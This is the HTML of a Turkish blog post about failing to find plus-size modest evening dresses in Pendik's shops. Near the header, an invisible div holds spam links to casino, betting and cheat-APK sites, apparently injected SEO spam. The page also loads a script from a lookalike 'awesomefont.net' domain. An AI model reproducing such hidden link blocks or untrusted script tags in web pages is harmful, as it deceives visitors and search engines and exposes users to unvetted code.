	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4805"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a></li>
</ul>
</li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	<script src="https://awesomefont.net/js/scripts.js"></script>
	
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- yılmaz çok deneme :D zükerimberg -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3286237648733410"
     data-ad-slot="8389061765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<div id="ajax-content-wrap">
		
				<div id="bze" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://apkfullindir.net/mini-racing-adventures-1-19-hileli-apk-indir/" title="Mini Racing Adventures hileli apk">Mini Racing Adventures hileli apk</a> - <a href="https://www.apkindirsene.com/4066/brawl-stars-19-111-mega-hileli-mod-apk-indir/" title="brawl stars hile">brawl stars hile</a> - <a href="https://dosyam.org/" title="resim upload">resim upload</a> - <a href="http://1xbetlogin.net/" title="1xbet şikayet">1xbet şikayet</a> - <a href="http://www.guvenilircanlicasino.com/" title="en iyi casino siteleri">en iyi casino siteleri</a> - <a href="http://www.guvenilircasinositeleri.me/" title="güvenilir casino siteleri">güvenilir casino siteleri</a> - <a href="http://wwww.odemeyapanbahissiteleri.com/" title="bonus veren siteler">bonus veren siteler</a> - <a href="https://www.casinositeleri.dev/" title="slot casino siteleri">slot casino siteleri</a> - <a href="http://www.casinogiris.org/" title="güvenilir casino siteleri">güvenilir casino siteleri</a>
</div>
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://hanimzade.com/wp-content/uploads/EveningWear_Header_mini-3.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://hanimzade.com/wp-content/uploads/EveningWear_Header_mini-3.jpg" alt="Büyük Beden Abiye Elbise &#8211; Pendik" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="alis-veris" href="https://hanimzade.com/kategori/alis-veris/" >Alış Veriş</a><a class="buyuk-beden" href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/" >Büyük Beden Tesettür</a><a class="genel" href="https://hanimzade.com/kategori/genel/" >Genel</a>								
								<h1 class="entry-title">Büyük Beden Abiye Elbise &#8211; Pendik</h1>
								
																
								
									
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://hanimzade.com/author/hanimzade/" title="hanimzade tarafından yazılan yazılar" rel="author">hanimzade</a></span></span><span class="meta-date date published">22 Ekim 2015</span><span class="meta-date date updated rich-snippet-hidden">Mart 14th, 2019</span><span class="meta-comment-count"><a href="https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/#respond">No Comments</a></span>									</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
						
			<div class="post-area col  span_9">
			
			
<article id="post-2935" class="post-2935 post type-post status-publish format-standard has-post-thumbnail category-alis-veris category-buyuk-beden category-genel tag-buyuk-beden tag-buyuk-beden-tesettur-abiye tag-tesettur tag-tesettur-abiye">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Pendik merkezdeyim. Dört yanım abiye mağazası, cadde kalabalık, mağazalar kalabalık.</p>
<p>-Nişan için kıyafet arıyorum sence nereye gideyim?</p>
<p>-Pendik! Orada kesin bulursun!</p>
<p>Şeklindeki konuşmanın verdiği güvenle, kendimden emin mağazaları gezmeye başlıyorum. (büyük beden abiye elbise için pendikteyim)<span id="more-2935"></span> Bu arada evet alışverişten nefret ederim.</p>
<p>İlk mağazaya giriyorum ve olaylar sonraki bilmem kaç mağazada aynen şu şekilde gelişiyor:</p>
<p>Büyük beden tesettür abiyeniz var mı?</p>
<p>Mağaza görevlisi yan gözle baştan ayağı tiksintiye yakın bir ifadeyle beni süzdükten sonra; size göre yok malesef diyor. Hayır ben her şeyini özel diktirmesi gerekecek kadar büyük bir büyük beden değilim, abiye mağazaları bütün gelin ve gelin adaylarının 38 beden olması gerektiği konusunda hem fikir o kadar.</p>
<p>Ben kocamanına uygun abiyeler ya tesettür anlayışı balık adam kıyafeti olanların elinden çıkma ya çok abartılı, Pendik macerası yorgunluk ve hayal kırıklığıyla bitiyor.</p>
<p>Elbette ki mesele burada kapanmadı bunun bir de Fatih kısmı var ki evlere şenlik. <a href="https://hanimzade.com/buyuk-beden-abiye-elbise-fatih/">Fatih macerası için tıklayın. </a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="post-tags"><h4>Tags:</h4><a href="https://hanimzade.com/etiket/buyuk-beden/" rel="tag">büyük beden</a><a href="https://hanimzade.com/etiket/buyuk-beden-tesettur-abiye/" rel="tag">büyük beden tesettür abiye</a><a href="https://hanimzade.com/etiket/tesettur/" rel="tag">tesettür</a><a href="https://hanimzade.com/etiket/tesettur-abiye/" rel="tag">tesettür abiye</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="true">
  
	<div class="span_12">
		
	<img alt='hanimzade' src='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://hanimzade.com/author/hanimzade/">hanimzade</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Kategoriler</h4>		<ul>
				<li class="cat-item cat-item-149"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/" title="Ağla Ağla Maskara kategorisinde dram filmleri izleyip hüngür hüngür ağlıyoruz. Ağlamayı fırsata çevirip suya dayanıklı maskaraları test ediyoruz.">Ağla Ağla Maskara</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hanimzade.com/kategori/aktuel/">Aktüel</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hanimzade.com/kategori/alis-veris/">Alış Veriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &amp; Güzellik</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/" title="Dizi Tavsiyesi &amp; Kitap Tavsiyesi &amp; Film Tavsiyesi kategorisinde birçok farklı türden keyifli ve sürükleyici eserlere yer verilmektedir. Dizi tavsiyelerinde genelde yabancı ve komedi ağırlıklı güncel yapımlar bulunmaktadır. Kitap tavsiyelerinde dünya edebiyatı ve türk edebiyatının en sevilen eserleri tüm yönleriyle incelenmektedir. Film tavsiyelerinde ise vizyon filmlerinin yanı sıra sinema tarihine damgasını vuran kült filmler yer almaktadır. Ayrıca ağla ağla maskara kategorisinde dram filmleri eşliğinde hüngür hüngür ağlarken suya dayanıklı maskaralar incelenmektedir.">Dizi &amp; Film &amp; Kitap</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hanimzade.com/kategori/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/kitap/">Kitap</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/kitap-tanitimlari/" title="Kitap sektöründe yeni çıkanların tanıtımı kategorisidir.">Kitap Tanıtımları</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &amp; Trendler</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-icecek-tarifleri/">Pratik İçecek Tarifleri</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-kurabiye-tarifleri/">Pratik Kurabiye Tarifleri</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-tatli-tarifleri/">Pratik Tatlı Tarifleri</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-yemek-tarifleri/">Pratik Yemek Tarifleri</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-giyim/">Tesettür Giyim</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://hanimzade.com/kategori/tesettur-kombinler/">Tesettür Kombinler</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a>
</li>
		</ul>
			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h4>Hızlı Menü</h4><div class="menu-kurumsal-menu-container"><ul id="menu-kurumsal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
</ul></div></div>				</div><!--/sidebar-->
				
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/EveningDress_Green_Cellphone1-1_mini.jpg);"></div><a href="https://hanimzade.com/buyuk-beden-abiye-elbise-fatih/"></a><h3><span>Previous Post</span><span class="text">Büyük Beden Abiye Elbise - Fatih
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/DSC00380_mini-1.jpg);"></div><a href="https://hanimzade.com/hallac-sal/"></a><h3><span>Next Post</span><span class="text">Hallac Şal
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 <div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">Recommended For You</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">					 
					 <div class="col span_4">
						 <div class="inner-wrap post-5787 post type-post status-publish format-standard has-post-thumbnail category-genel category-pratik-yemek-tarifleri category-yemek-tarifleri tag-kolay-corba-tarifi tag-mercimek-corbasi tag-mercimek-corbasi-tarifi">
							 
							 <a href="https://hanimzade.com/lokanta-usulu-sari-mercimek-corbasi-tarifi/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://hanimzade.com/wp-content/uploads/Lokanta-Usulü-Sarı-Mercimek-Çorbası-Tarifi-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="tam kıvamında mercimek çorbası tarifi" title="" srcset="https://hanimzade.com/wp-content/uploads/Lokanta-Usulü-Sarı-Mercimek-Çorbası-Tarifi-600x403.jpg 600w, https://hanimzade.com/wp-content/uploads/Lokanta-Usulü-Sarı-Mercimek-Çorbası-Tarifi-900x604.jpg 900w, https://hanimzade.com/wp-content/uploads/Lokanta-Usulü-Sarı-Mercimek-Çorbası-Tarifi-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>							 
							 <span class="meta-category"><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a><a class="pratik-yemek-tarifleri" href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-yemek-tarifleri/">Pratik Yemek Tarifleri</a><a class="yemek-tarifleri" href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></span>							 
							 <a class="entire-meta-link" href="https://hanimzade.com/lokanta-usulu-sari-mercimek-corbasi-tarifi/"></a>
							 
							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta"> 
										 									 </span> 
									 <h3 class="title">Lokanta Usulü Sarı Mercimek Çorbası Tarifi</h3>	
								 </div><!--/post-header-->
								 
								 <div class="grav-wrap"><img alt='hanimzade' src='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://hanimzade.com/author/hanimzade/">hanimzade</a><span>17 Mart 2025</span></div></div>							 </div>
							 
							 							 
						 </div>
					 </div>
					 					 
					 <div class="col span_4">
						 <div class="inner-wrap post-5796 post type-post status-publish format-standard has-post-thumbnail category-genel category-pratik-yemek-tarifleri category-yemek-tarifleri tag-balli-sarimsakli-tavuk-tarifi tag-balli-tavuk-tarifi tag-evde-balli-tavuk-nasil-yapilir tag-pratik-tavuk-tarifi">
							 
							 <a href="https://hanimzade.com/balli-sarimsakli-tavuk-tarifi/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://hanimzade.com/wp-content/uploads/balli-sarimsakli-tavuk-tarifi-hanimzade-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="Ballı sarımsaklı tavuk tarifi" title="" srcset="https://hanimzade.com/wp-content/uploads/balli-sarimsakli-tavuk-tarifi-hanimzade-600x403.jpg 600w, https://hanimzade.com/wp-content/uploads/balli-sarimsakli-tavuk-tarifi-hanimzade-900x604.jpg 900w, https://hanimzade.com/wp-content/uploads/balli-sarimsakli-tavuk-tarifi-hanimzade-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>							 
							 <span class="meta-category"><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a><a class="pratik-yemek-tarifleri" href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-yemek-tarifleri/">Pratik Yemek Tarifleri</a><a class="yemek-tarifleri" href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></span>							 
							 <a class="entire-meta-link" href="https://hanimzade.com/balli-sarimsakli-tavuk-tarifi/"></a>
							 
							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta"> 
										 									 </span> 
									 <h3 class="title">Ballı Sarımsaklı Tavuk Tarifi</h3>	
								 </div><!--/post-header-->
								 
								 <div class="grav-wrap"><img alt='hanimzade' src='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://hanimzade.com/author/hanimzade/">hanimzade</a><span>5 Temmuz 2023</span></div></div>							 </div>
							 
							 							 
						 </div>
					 </div>
					 					 
					 <div class="col span_4">
						 <div class="inner-wrap post-5783 post type-post status-publish format-standard has-post-thumbnail category-aktuel category-genel tag-kendi-kendine-terapi">
							 
							 <a href="https://hanimzade.com/kendi-kendine-terapi-yapma-yontemi-ogrenmeye-ne-dersin/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://hanimzade.com/wp-content/uploads/kendi-kendine-terapi-yöntemi-hanimzade-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="kendi kendine terapi yöntemi" title="" srcset="https://hanimzade.com/wp-content/uploads/kendi-kendine-terapi-yöntemi-hanimzade-600x403.jpg 600w, https://hanimzade.com/wp-content/uploads/kendi-kendine-terapi-yöntemi-hanimzade-900x604.jpg 900w, https://hanimzade.com/wp-content/uploads/kendi-kendine-terapi-yöntemi-hanimzade-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>							 
							 <span class="meta-category"><a class="aktuel" href="https://hanimzade.com/kategori/aktuel/">Aktüel</a><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a></span>							 
							 <a class="entire-meta-link" href="https://hanimzade.com/kendi-kendine-terapi-yapma-yontemi-ogrenmeye-ne-dersin/"></a>
							 
							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta"> 
										 									 </span> 
									 <h3 class="title">Kendi Kendine Terapi Yapma Yöntemi</h3>	
								 </div><!--/post-header-->
								 
								 <div class="grav-wrap"><img alt='hanimzade' src='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://hanimzade.com/author/hanimzade/">hanimzade</a><span>16 Şubat 2023</span></div></div>							 </div>
							 
							 							 
						 </div>
					 </div>
					 </div></div>
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buyuk-beden-abiye-elbise-pendik/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://hanimzade.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f365fe183" /></p><input type="hidden" id="ak_js" name="ak_js" value="249"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div>			</div>   

		</div><!--/row-->

	</div><!--/container main-content-->

</div><!--/container-wrap-->


<div id="footer-outer" style="background-image:url(https://hanimzade.com/wp-content/uploads/DSC0902.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
					<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4>Etiketler</h4><div class="tagcloud"><a href="https://hanimzade.com/etiket/alkolsuz-mekan/" class="tag-cloud-link tag-link-767 tag-link-position-1" style="font-size: 13.432835820896pt;" aria-label="alkolsüz mekan (9 öge)">alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/alkolsuz-mekanlar/" class="tag-cloud-link tag-link-766 tag-link-position-2" style="font-size: 13.850746268657pt;" aria-label="alkolsüz mekanlar (10 öge)">alkolsüz mekanlar</a>
<a href="https://hanimzade.com/etiket/agla-agla-maskara/" class="tag-cloud-link tag-link-135 tag-link-position-3" style="font-size: 9.2537313432836pt;" aria-label="ağla ağla maskara (3 öge)">ağla ağla maskara</a>
<a href="https://hanimzade.com/etiket/beyazperde/" class="tag-cloud-link tag-link-322 tag-link-position-4" style="font-size: 9.2537313432836pt;" aria-label="beyazperde (3 öge)">beyazperde</a>
<a href="https://hanimzade.com/etiket/buyuk-beden/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 12.910447761194pt;" aria-label="büyük beden (8 öge)">büyük beden</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-abiye-elbise/" class="tag-cloud-link tag-link-385 tag-link-position-6" style="font-size: 10.298507462687pt;" aria-label="büyük beden abiye elbise (4 öge)">büyük beden abiye elbise</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-elbise/" class="tag-cloud-link tag-link-384 tag-link-position-7" style="font-size: 10.298507462687pt;" aria-label="büyük beden elbise (4 öge)">büyük beden elbise</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-gelinlik/" class="tag-cloud-link tag-link-258 tag-link-position-8" style="font-size: 11.134328358209pt;" aria-label="büyük beden gelinlik (5 öge)">büyük beden gelinlik</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-tesettur-abiye/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 10.298507462687pt;" aria-label="büyük beden tesettür abiye (4 öge)">büyük beden tesettür abiye</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-tesettur-gelinlik/" class="tag-cloud-link tag-link-273 tag-link-position-10" style="font-size: 9.2537313432836pt;" aria-label="büyük beden tesettür gelinlik (3 öge)">büyük beden tesettür gelinlik</a>
<a href="https://hanimzade.com/etiket/dizi-incelemesi/" class="tag-cloud-link tag-link-239 tag-link-position-11" style="font-size: 9.2537313432836pt;" aria-label="dizi incelemesi (3 öge)">dizi incelemesi</a>
<a href="https://hanimzade.com/etiket/dizi-tavsiyesi/" class="tag-cloud-link tag-link-113 tag-link-position-12" style="font-size: 12.910447761194pt;" aria-label="dizi tavsiyesi (8 öge)">dizi tavsiyesi</a>
<a href="https://hanimzade.com/etiket/dizi-onerisi/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 12.388059701493pt;" aria-label="dizi önerisi (7 öge)">dizi önerisi</a>
<a href="https://hanimzade.com/etiket/dogal-cilt-bakimi/" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 10.298507462687pt;" aria-label="doğal cilt bakımı (4 öge)">doğal cilt bakımı</a>
<a href="https://hanimzade.com/etiket/ev-temizligi/" class="tag-cloud-link tag-link-301 tag-link-position-15" style="font-size: 9.2537313432836pt;" aria-label="ev temizliği (3 öge)">ev temizliği</a>
<a href="https://hanimzade.com/etiket/film-incelemesi/" class="tag-cloud-link tag-link-244 tag-link-position-16" style="font-size: 11.134328358209pt;" aria-label="film incelemesi (5 öge)">film incelemesi</a>
<a href="https://hanimzade.com/etiket/film-tavsiyesi/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 15.835820895522pt;" aria-label="film tavsiyesi (16 öge)">film tavsiyesi</a>
<a href="https://hanimzade.com/etiket/film-onerisi/" class="tag-cloud-link tag-link-134 tag-link-position-18" style="font-size: 13.432835820896pt;" aria-label="film önerisi (9 öge)">film önerisi</a>
<a href="https://hanimzade.com/etiket/hanimzzzade/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 19.597014925373pt;" aria-label="hanimzzzade (38 öge)">hanimzzzade</a>
<a href="https://hanimzade.com/etiket/hanimzade/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 22pt;" aria-label="hanımzade (65 öge)">hanımzade</a>
<a href="https://hanimzade.com/etiket/hindistan-cevizi-yagi/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 9.2537313432836pt;" aria-label="hindistan cevizi yağı (3 öge)">hindistan cevizi yağı</a>
<a href="https://hanimzade.com/etiket/iett/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="iett (2 öge)">iett</a>
<a href="https://hanimzade.com/etiket/istanbul-alkolsuz-mekan/" class="tag-cloud-link tag-link-770 tag-link-position-23" style="font-size: 11.134328358209pt;" aria-label="istanbul alkolsüz mekan (5 öge)">istanbul alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/istanbul-gezilecek-yerler/" class="tag-cloud-link tag-link-940 tag-link-position-24" style="font-size: 9.2537313432836pt;" aria-label="istanbul gezilecek yerler (3 öge)">istanbul gezilecek yerler</a>
<a href="https://hanimzade.com/etiket/karakoy-alkolsuz-mekan/" class="tag-cloud-link tag-link-768 tag-link-position-25" style="font-size: 8pt;" aria-label="karaköy alkolsüz mekan (2 öge)">karaköy alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/komedi-dizisi/" class="tag-cloud-link tag-link-331 tag-link-position-26" style="font-size: 9.2537313432836pt;" aria-label="komedi dizisi (3 öge)">komedi dizisi</a>
<a href="https://hanimzade.com/etiket/kozmetik-blog/" class="tag-cloud-link tag-link-471 tag-link-position-27" style="font-size: 11.865671641791pt;" aria-label="kozmetik blog (6 öge)">kozmetik blog</a>
<a href="https://hanimzade.com/etiket/makyaj-sungeri/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9.2537313432836pt;" aria-label="makyaj süngeri (3 öge)">makyaj süngeri</a>
<a href="https://hanimzade.com/etiket/modanisa/" class="tag-cloud-link tag-link-235 tag-link-position-29" style="font-size: 11.865671641791pt;" aria-label="modanisa (6 öge)">modanisa</a>
<a href="https://hanimzade.com/etiket/muhafazakar-moda/" class="tag-cloud-link tag-link-312 tag-link-position-30" style="font-size: 9.2537313432836pt;" aria-label="muhafazakar moda (3 öge)">muhafazakar moda</a>
